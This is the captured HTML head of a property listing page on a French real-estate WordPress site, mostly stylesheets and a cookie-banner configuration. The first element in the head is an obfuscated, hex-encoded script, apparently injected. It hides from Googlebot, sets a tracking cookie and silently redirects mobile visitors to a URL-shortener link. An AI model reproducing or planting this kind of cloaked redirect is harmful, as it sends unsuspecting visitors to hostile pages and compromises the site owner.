

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.limmobiliare.fr/property/magnifique-renovation-mitoyenne-2/
body_size: 23325
content:
<!DOCTYPE html>
<html class="nomargin" lang="fr-FR">
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x79\x74\x42\x36\x70","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.limmobiliare.fr/xmlrpc.php">
    	<link rel="shortcut icon"
	      href="https://www.limmobiliare.fr/wp-content/uploads/2020/06/immobiliareeee.png">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"wwwlimmobiliarefr-7944a58","currentLanguage":"fr","blocking":true,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[],"customProviders":[],"customPatterns":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Magnifique rénovation mitoyenne &#8211; L&#039;immobiliare</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.limmobiliare.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.limmobiliare.fr%2Fproperty%2Fmagnifique-renovation-mitoyenne-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.limmobiliare.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.limmobiliare.fr%2Fproperty%2Fmagnifique-renovation-mitoyenne-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='es-select2-css' href='https://www.limmobiliare.fr/wp-content/plugins/estatik/common/select2/select2.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='es-datetime-picker-css' href='https://www.limmobiliare.fr/wp-content/plugins/estatik/includes/classes/framework/assets/css/jquery.datetimepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='es-slick-css' href='https://www.limmobiliare.fr/wp-content/plugins/estatik/common/slick/slick.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='es-magnific-css' href='https://www.limmobiliare.fr/wp-content/plugins/estatik/common/magnific-popup/magnific-popup.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='es-frontend-css' href='https://www.limmobiliare.fr/wp-content/plugins/estatik/public/css/public.min.css?ver=4.2.0' type='text/css' media='all' />
<style id='es-frontend-inline-css' type='text/css'>
@font-face {font-family: 'Lato'; font-style: normal; font-weight: 300; src: url(https://www.limmobiliare.fr/wp-content/uploads/2022/06/S6u9w4BMUTPHh7USew-FGC_p9dw.ttf) format('woff2'); font-display: swap;}@font-face {font-family: 'Lato'; font-style: normal; font-weight: 400; src: url(https://www.limmobiliare.fr/wp-content/uploads/2022/06/S6uyw4BMUTPHvxk6XweuBCY.ttf) format('woff2'); font-display: swap;}@font-face {font-family: 'Lato'; font-style: normal; font-weight: 700; src: url(https://www.limmobiliare.fr/wp-content/uploads/2022/06/S6u9w4BMUTPHh6UVew-FGC_p9dw.ttf) format('woff2'); font-display: swap;}@font-face {font-family: 'Open Sans'; font-style: normal; font-weight: 300; src: url(https://www.limmobiliare.fr/wp-content/uploads/2022/06/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4nY1M2xLER.ttf) format('woff2'); font-display: swap;}@font-face {font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: url(https://www.limmobiliare.fr/wp-content/uploads/2022/06/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4nY1M2xLER.ttf) format('woff2'); font-display: swap;}@font-face {font-family: 'Open Sans'; font-style: normal; font-weight: 700; src: url(https://www.limmobiliare.fr/wp-content/uploads/2022/06/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4nY1M2xLER.ttf) format('woff2'); font-display: swap;}

        .es-btn.es-btn--primary, .es-btn--primary[type=submit], button.es-btn--primary, a.es-btn--primary {
            border-color: #ff9600;
        }
        
        .es-price-marker--active:after {
            border-top-color: #ff9600;
        }
        
        .es-btn.es-btn--primary:not(.es-btn--bordered):not(:hover):not(:active),
        .es-btn.es-btn--primary:not(.es-btn--bordered):hover,
        .es-price-marker--active,
        .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default, .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current, .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current {
            background-color: #ff9600;
        }
        
        .es-btn.es-btn--primary.es-btn--bordered,
        .es-btn.es-btn--active .es-icon.es-icon_heart,
        .es-wishlist-link.es-wishlist-link--active .es-icon {
            color: #ff9600;
        }
        
        button.es-btn--secondary:disabled, .es-btn.es-btn--secondary, .es-btn--secondary[type=submit], button.es-btn--secondary, a.es-btn--secondary {
            border-color: #f0f0f0;
        }
        
        .es-secondary-bg {
            background-color: #f0f0f0;
        }
        
        .es-primary-bg {
            background-color: #ff9600;
        }
        
        
        .es-btn.es-btn--secondary:not(.es-btn--bordered), .es-field .select2 .select2-selection__choice {
            background-color: #f0f0f0;
        }
        
        .xdsoft_datetimepicker .xdsoft_calendar td:hover, .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover {
            background-color: #f0f0f0!important;
        }
        
        .es-btn.es-btn--secondary.es-btn--bordered, 
        .es-btn.es-btn--icon:hover:not([disabled]):not(.es-btn--disabled):not(.es-btn--primary) .es-icon,
        .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today,
        .es-property-field--post_content .es-property-field__value a,
        .es-dymanic-content a,
        .es-hit-limit a, button.es-slick-arrow:not(.slick-disabled):hover {
            color: #f0f0f0;
            background-color: transparent;
        }
        
        .es-btn.es-btn--default:hover:not([disabled]):not(.es-btn--disabled), .es-listing__terms a:hover {
            color: #f0f0f0;
        }
        
        .es-btn:hover:not([disabled]):not(.es-btn--disabled) .es-icon.es-icon_heart, .entity-box__delete:hover {
            color: #ff9600!important;
        }
        
        .es-select2__dropdown .select2-results__option--highlighted[aria-selected],
        .es-field.es-field--checkbox input:checked, .widget .es-field.es-field--checkbox input:checked,
        .es-field.es-field--radio input:checked, .es-bg-secondary,
        .es-property-management--form .es-tabs__nav li:hover .es-tabs__numeric,
        .es-property-management--form .es-tabs__nav li.active .es-tabs__numeric {
            background-color: #f0f0f0;
        }
        
        .es-pagination ul li a.page-numbers:hover {
            border: 2px solid #f0f0f0;
            color: #f0f0f0;
        }

        .es-field--radio-item-bordered:hover input + label, .es-field--checkbox-item-bordered:hover input + label {
            border-color:rgba(240, 240, 240, 0.4);
        }

        .es-field--radio-item-bordered input:checked + label,
        .widget .es-field--radio-item-bordered input:checked + label,
        .es-field--checkbox-item-bordered input:checked + label,
        .widget .es-field--checkbox-item-bordered input:checked + label,
        .es-field.es-field--checkbox input:checked,
        .es-field.es-field--radio input:checked,
        body .es-field textarea:focus, body .es-field.es-field--select select:focus, body .es-field input[type=email]:focus, body .es-field input[type=text]:focus, body .es-field input[type=password]:focus, body .es-field input[type=number]:focus {
            border-color:#f0f0f0;
        }

        .es-field--radio-item-bordered input:checked + label .es-icon,
        .es-field--checkbox-item-bordered input:checked + label .es-icon,
        .es-field a.es-field__show-more,
        .es-section__content p a,
        .es-secondary-color,
        a.es-secondary-color:active,
        a.es-secondary-color:hover,
        a.es-secondary-color,
        .es-profile__menu a:hover,
        .widget .es-secondary-color,
         a.es-secondary-color,
         a.es-secondary-color.es-toggle-pwd,
         a.es-secondary-color-hover:hover,
        .es-property-field__value a:hover,
        .es-agent-field__value a,
        .es-privacy-policy-container a,
        .es-auth a:not(.es-btn),
        .es-powered a,
        .es-preferred-contact--whatsapp a {
            color:#f0f0f0;
        }.es-listing__meta-bedrooms path {fill: #DADADA}.es-listing__meta-bathrooms path {fill: #DADADA}.es-listing__meta-area path {fill: #DADADA}.es-media, .es-file, .es-listing, .es-agent-single, .es-agency-single, .es-widget-wrap *:not(.es-icon):not(.fa):not(.heading-font),
            .es-select2__dropdown, .es-single, .es-btn, button.es-btn[disabled]:hover .mfp-wrap.es-property-magnific,
            .es-field input, .es-field select, .es-field textarea, .es-magnific-popup:not(.es-icon),
            .es-magnific-popup:not(.fa), .es-listings-filter, .es-search, .content-font, .es-profile,
            .es-property-magnific .mfp-counter, .es-property-magnific .mfp-title,
            .xdsoft_datetimepicker, .es-component, .es-auth, .es-entity, .es-entities--grid .es-entity .es-entity__title,
            .es-review-form, .es-review-form .es-field__label, .es-field .es-field__strlen, .es-entities-list {
                font-family: 'Open Sans', sans-serif;
            }
            .es-listing h1, .es-listing h2, .es-listing h3, .es-listing h4, .es-listing h5, .es-listing h6,
            .es-search h2, .es-search h3, .es-search h4, .es-search h5, .es-search h6, .heading-font,
            .es-price, .es-property-section .es-property-section__title,
            .es-entity-section__title,
            .widget .es-widget-wrap .es-widget__title, .es-widget__title,
            .es-magnific-popup h1, .es-magnific-popup h2, .es-magnific-popup h3, .es-magnific-popup h4,
            .es-magnific-popup h5, .es-magnific-popup h6, .es-entity .es-entity__title,
            .es-review-form h3.es-review-form__title {
                font-family: 'Lato';
            }
            
/*# sourceURL=es-frontend-inline-css */
</style>
<link rel='stylesheet' id='es-native-reset-css' href='https://www.limmobiliare.fr/wp-content/themes/est-native/assets/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='es-native-validetta-css' href='https://www.limmobiliare.fr/wp-content/themes/est-native/assets/js/vendor/validetta/validetta.min.css?ver=6.9' type='text/css' media='all' />
